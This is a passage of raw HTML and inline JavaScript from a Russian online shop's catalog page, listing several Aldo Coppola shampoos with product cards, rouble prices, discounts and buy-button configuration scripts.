	        var obbx_3966226736_40575 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40575','NAME':'Aldo Coppola Shampoo Volumizing With Orange Extrac 500ml','PICT':{'ID':'69174','SRC':'/upload/iblock/285/1ufz95fniznee8dod665mtjop7oblg6w/shampoo_volumizzante_mediterranean_complex_500ml_600x600.jpg','WIDTH':'600','HEIGHT':'600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40575','BASIS_PRICE':{'PRICE_ID':'1','ID':'82686','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10950','VALUE_NOVAT':'10950','DISCOUNT_VALUE_VAT':'8760','DISCOUNT_VALUE_NOVAT':'8760','ROUND_VALUE_VAT':'8760','ROUND_VALUE_NOVAT':'8760','VALUE':'10950','UNROUND_DISCOUNT_VALUE':'8760','DISCOUNT_VALUE':'8760','DISCOUNT_DIFF':'2190','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'10 950 ','PRINT_VALUE_VAT':'10 950 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'8 760 ','PRINT_DISCOUNT_VALUE_VAT':'8 760 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'10 950 ','PRINT_DISCOUNT_VALUE':'8 760 ','PRINT_DISCOUNT_DIFF':'2 190 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40575','PICT_ID':'bx_3966226736_40575_secondpict','QUANTITY_ID':'bx_3966226736_40575_quantity','QUANTITY_UP_ID':'bx_3966226736_40575_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40575_quant_down','PRICE_ID':'bx_3966226736_40575_price','BUY_ID':'bx_3966226736_40575_buy_link','BASKET_PROP_DIV':'bx_3966226736_40575_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40575_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40575_not_avail','COMPARE_LINK_ID':'bx_3966226736_40575_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
								<div class="product-card__label-wrapper">
		<div class="product-card__label">Хит</div>		</div>
				<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-volumizing-with-orange-extrac-200ml/" class="product-card__link gmt-product-click" data-product-id="40574"></a>
		        <a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-volumizing-with-orange-extrac-200ml/" title="Aldo Coppola Shampoo Volumizing With Orange Extrac 200ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Aldo Coppola Shampoo Volumizing With Orange Extrac 200ml" itemprop="image" src="/upload/iblock/66d/rqzuhnyve9ddqbuf9za713gp2kyeqzrt/shampoo_volumizzante_mediterranean_complex_200ml_600x600.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Aldo Coppola</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-volumizing-with-orange-extrac-200ml/" class="product-card__name" title="Aldo Coppola Shampoo Volumizing With Orange Extrac 200ml" itemprop="url">
				<span itemprop="name">Aldo Coppola Shampoo Volumizing With Orange Extrac 200ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Очищающий шампунь с экстрактом апельсина </div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40574_price" itemprop="price">
									6700							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40574_buy_link" href="javascript:void(0)" data-id="40574" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40574" style="display:none">
		<div id="bx_3966226736_40574_basket_actions"></div>
	<a id="bx_3966226736_40574_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/66d/rqzuhnyve9ddqbuf9za713gp2kyeqzrt/shampoo_volumizzante_mediterranean_complex_200ml_600x600.jpg');" title="Aldo Coppola Shampoo Volumizing With Orange Extrac 200ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40574 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40574','NAME':'Aldo Coppola Shampoo Volumizing With Orange Extrac 200ml','PICT':{'ID':'69173','SRC':'/upload/iblock/66d/rqzuhnyve9ddqbuf9za713gp2kyeqzrt/shampoo_volumizzante_mediterranean_complex_200ml_600x600.jpg','WIDTH':'600','HEIGHT':'600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40574','BASIS_PRICE':{'PRICE_ID':'1','ID':'82684','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6700','VALUE_NOVAT':'6700','DISCOUNT_VALUE_VAT':'5360','DISCOUNT_VALUE_NOVAT':'5360','ROUND_VALUE_VAT':'5360','ROUND_VALUE_NOVAT':'5360','VALUE':'6700','UNROUND_DISCOUNT_VALUE':'5360','DISCOUNT_VALUE':'5360','DISCOUNT_DIFF':'1340','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 700 ','PRINT_VALUE_VAT':'6 700 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 360 ','PRINT_DISCOUNT_VALUE_VAT':'5 360 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 700 ','PRINT_DISCOUNT_VALUE':'5 360 ','PRINT_DISCOUNT_DIFF':'1 340 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40574','PICT_ID':'bx_3966226736_40574_secondpict','QUANTITY_ID':'bx_3966226736_40574_quantity','QUANTITY_UP_ID':'bx_3966226736_40574_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40574_quant_down','PRICE_ID':'bx_3966226736_40574_price','BUY_ID':'bx_3966226736_40574_buy_link','BASKET_PROP_DIV':'bx_3966226736_40574_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40574_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40574_not_avail','COMPARE_LINK_ID':'bx_3966226736_40574_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
								<div class="product-card__label-wrapper">
		<div class="product-card__label">Хит</div>		</div>
				<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-rigenerante-con-estratto-di-mirto-200ml/" class="product-card__link gmt-product-click" data-product-id="40571"></a>
		        <a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-rigenerante-con-estratto-di-mirto-200ml/" title="Aldo Coppola Shampoo Rigenerante Con Estratto Di Mirto 200ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Aldo Coppola Shampoo Rigenerante Con Estratto Di Mirto 200ml" itemprop="image" src="/upload/iblock/740/4yjgy2r1d7h8vgj31fqu2375hd7qruml/Aldo_coppola_mediterranean_complex_200_ml_shampoo_rigenerante_600x600.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Aldo Coppola</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-rigenerante-con-estratto-di-mirto-200ml/" class="product-card__name" title="Aldo Coppola Shampoo Rigenerante Con Estratto Di Mirto 200ml" itemprop="url">
				<span itemprop="name">Aldo Coppola Shampoo Rigenerante Con Estratto Di Mirto 200ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Шампунь для чувствительной кожи головы</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40571_price" itemprop="price">
									6750							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40571_buy_link" href="javascript:void(0)" data-id="40571" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40571" style="display:none">
		<div id="bx_3966226736_40571_basket_actions"></div>
	<a id="bx_3966226736_40571_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/740/4yjgy2r1d7h8vgj31fqu2375hd7qruml/Aldo_coppola_mediterranean_complex_200_ml_shampoo_rigenerante_600x600.jpg');" title="Aldo Coppola Shampoo Rigenerante Con Estratto Di Mirto 200ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40571 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40571','NAME':'Aldo Coppola Shampoo Rigenerante Con Estratto Di Mirto 200ml','PICT':{'ID':'69169','SRC':'/upload/iblock/740/4yjgy2r1d7h8vgj31fqu2375hd7qruml/Aldo_coppola_mediterranean_complex_200_ml_shampoo_rigenerante_600x600.jpg','WIDTH':'600','HEIGHT':'600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40571','BASIS_PRICE':{'PRICE_ID':'1','ID':'82678','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6750','VALUE_NOVAT':'6750','DISCOUNT_VALUE_VAT':'5400','DISCOUNT_VALUE_NOVAT':'5400','ROUND_VALUE_VAT':'5400','ROUND_VALUE_NOVAT':'5400','VALUE':'6750','UNROUND_DISCOUNT_VALUE':'5400','DISCOUNT_VALUE':'5400','DISCOUNT_DIFF':'1350','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 750 ','PRINT_VALUE_VAT':'6 750 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 400 ','PRINT_DISCOUNT_VALUE_VAT':'5 400 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 750 ','PRINT_DISCOUNT_VALUE':'5 400 ','PRINT_DISCOUNT_DIFF':'1 350 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40571','PICT_ID':'bx_3966226736_40571_secondpict','QUANTITY_ID':'bx_3966226736_40571_quantity','QUANTITY_UP_ID':'bx_3966226736_40571_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40571_quant_down','PRICE_ID':'bx_3966226736_40571_price','BUY_ID':'bx_3966226736_40571_buy_link','BASKET_PROP_DIV':'bx_3966226736_40571_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40571_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40571_not_avail','COMPARE_LINK_ID':'bx_3966226736_40571_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-ristrutturante-di-buganvillea-200ml/" class="product-card__link gmt-product-click" data-product-id="40570"></a>
		        <a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-ristrutturante-di-buganvillea-200ml/" title="Aldo Coppola Shampoo Ristrutturante Di Buganvillea 200ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Aldo Coppola Shampoo Ristrutturante Di Buganvillea 200ml" itemprop="image" src="/upload/iblock/9a1/b16s04gj6d4siv0hl79waf0h6ba0cj7a/Aldo_coppola_mediterranean_complex_200_ml_shampoo_ristrutturante_600x600.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Aldo Coppola</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-ristrutturante-di-buganvillea-200ml/" class="product-card__name" title="Aldo Coppola Shampoo Ristrutturante Di Buganvillea 200ml" itemprop="url">
				<span itemprop="name">Aldo Coppola Shampoo Ristrutturante Di Buganvillea 200ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Шампунь для поврежденных волос</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40570_price" itemprop="price">
									6750							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40570_buy_link" href="javascript:void(0)" data-id="40570" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40570" style="display:none">
		<div id="bx_3966226736_40570_basket_actions"></div>
	<a id="bx_3966226736_40570_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/9a1/b16s04gj6d4siv0hl79waf0h6ba0cj7a/Aldo_coppola_mediterranean_complex_200_ml_shampoo_ristrutturante_600x600.jpg');" title="Aldo Coppola Shampoo Ristrutturante Di Buganvillea 200ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40570 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40570','NAME':'Aldo Coppola Shampoo Ristrutturante Di Buganvillea 200ml','PICT':{'ID':'69168','SRC':'/upload/iblock/9a1/b16s04gj6d4siv0hl79waf0h6ba0cj7a/Aldo_coppola_mediterranean_complex_200_ml_shampoo_ristrutturante_600x600.jpg','WIDTH':'600','HEIGHT':'600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40570','BASIS_PRICE':{'PRICE_ID':'1','ID':'82676','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6750','VALUE_NOVAT':'6750','DISCOUNT_VALUE_VAT':'5400','DISCOUNT_VALUE_NOVAT':'5400','ROUND_VALUE_VAT':'5400','ROUND_VALUE_NOVAT':'5400','VALUE':'6750','UNROUND_DISCOUNT_VALUE':'5400','DISCOUNT_VALUE':'5400','DISCOUNT_DIFF':'1350','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 750 ','PRINT_VALUE_VAT':'6 750 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 400 ','PRINT_DISCOUNT_VALUE_VAT':'5 400 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 750 ','PRINT_DISCOUNT_VALUE':'5 400 ','PRINT_DISCOUNT_DIFF':'1 350 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40570','PICT_ID':'bx_3966226736_40570_secondpict','QUANTITY_ID':'bx_3966226736_40570_quantity','QUANTITY_UP_ID':'bx_3966226736_40570_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40570_quant_down','PRICE_ID':'bx_3966226736_40570_price','BUY_ID':'bx_3966226736_40570_buy_link','BASKET_PROP_DIV':'bx_3966226736_40570_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40570_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40570_not_avail','COMPARE_LINK_ID':'bx_3966226736_40570_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-idratante-con-zucchero-bianco-200ml/" class="product-card__link gmt-product-click" data-product-id="40569"></a>
		        <a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-idratante-con-zucchero-bianco-200ml/" title="Aldo Coppola Shampoo Idratante Con Zucchero Bianco 200ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Aldo Coppola Shampoo Idratante Con Zucchero Bianco 200ml" itemprop="image" src="/upload/iblock/6e2/3eibvjoczn8udj750yami9wlr9qjnl7l/Aldo_coppola_mediterranean_complex_200_ml_shampoo_idratante_600x600.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Aldo Coppola</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-idratante-con-zucchero-bianco-200ml/" class="product-card__name" title="Aldo Coppola Shampoo Idratante Con Zucchero Bianco 200ml" itemprop="url">
				<span itemprop="name">Aldo Coppola Shampoo Idratante Con Zucchero Bianco 200ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Увлажняющий шампунь с белым сахаром</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40569_price" itemprop="price">
									6750							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40569_buy_link" href="javascript:void(0)" data-id="40569" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40569" style="display:none">
		<div id="bx_3966226736_40569_basket_actions"></div>
	<a id="bx_3966226736_40569_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/6e2/3eibvjoczn8udj750yami9wlr9qjnl7l/Aldo_coppola_mediterranean_complex_200_ml_shampoo_idratante_600x600.jpg');" title="Aldo Coppola Shampoo Idratante Con Zucchero Bianco 200ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40569 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40569','NAME':'Aldo Coppola Shampoo Idratante Con Zucchero Bianco 200ml','PICT':{'ID':'69167','SRC':'/upload/iblock/6e2/3eibvjoczn8udj750yami9wlr9qjnl7l/Aldo_coppola_mediterranean_complex_200_ml_shampoo_idratante_600x600.jpg','WIDTH':'600','HEIGHT':'600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40569','BASIS_PRICE':{'PRICE_ID':'1','ID':'82674','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6750','VALUE_NOVAT':'6750','DISCOUNT_VALUE_VAT':'5400','DISCOUNT_VALUE_NOVAT':'5400','ROUND_VALUE_VAT':'5400','ROUND_VALUE_NOVAT':'5400','VALUE':'6750','UNROUND_DISCOUNT_VALUE':'5400','DISCOUNT_VALUE':'5400','DISCOUNT_DIFF':'1350','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 750 ','PRINT_VALUE_VAT':'6 750 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 400 ','PRINT_DISCOUNT_VALUE_VAT':'5 400 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 750 ','PRINT_DISCOUNT_VALUE':'5 400 ','PRINT_DISCOUNT_DIFF':'1 350 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40569','PICT_ID':'bx_3966226736_40569_secondpict','QUANTITY_ID':'bx_3966226736_40569_quantity','QUANTITY_UP_ID':'bx_3966226736_40569_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40569_quant_down','PRICE_ID':'bx_3966226736_40569_price','BUY_ID':'bx_3966226736_40569_buy_link','BASKET_PROP_DIV':'bx_3966226736_40569_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40569_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40569_not_avail','COMPARE_LINK_ID':'bx_3966226736_40569_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-emolliente-con-cera-di-api-200ml/" class="product-card__link gmt-product-click" data-product-id="40568"></a>
		        <a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-emolliente-con-cera-di-api-200ml/" title="Aldo Coppola Shampoo Emolliente Con Cera Di Api 200ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Aldo Coppola Shampoo Emolliente Con Cera Di Api 200ml" itemprop="image" src="/upload/iblock/b60/al03nh9jkwzby5gojb5orakzsbcuemvj/Aldo_coppola_mediterranean_complex_200_ml_shampoo_emolliente.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Aldo Coppola</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-emolliente-con-cera-di-api-200ml/" class="product-card__name" title="Aldo Coppola Shampoo Emolliente Con Cera Di Api 200ml" itemprop="url">
				<span itemprop="name">Aldo Coppola Shampoo Emolliente Con Cera Di Api 200ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Успокаивающий шампунь с пчелиным воском</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40568_price" itemprop="price">
									6750							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40568_buy_link" href="javascript:void(0)" data-id="40568" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40568" style="display:none">
		<div id="bx_3966226736_40568_basket_actions"></div>
	<a id="bx_3966226736_40568_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/b60/al03nh9jkwzby5gojb5orakzsbcuemvj/Aldo_coppola_mediterranean_complex_200_ml_shampoo_emolliente.jpg');" title="Aldo Coppola Shampoo Emolliente Con Cera Di Api 200ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40568 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40568','NAME':'Aldo Coppola Shampoo Emolliente Con Cera Di Api 